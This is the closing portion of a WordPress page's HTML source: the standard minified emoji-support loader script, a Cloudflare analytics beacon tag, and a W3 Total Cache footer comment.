const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/71 objects using APC
Page Caching using APC 
Database Caching 2/20 queries in 0.040 seconds using APC

Served from: random-pixels.com @ 2026-01-18 14:00:09 by W3 Total Cache
-->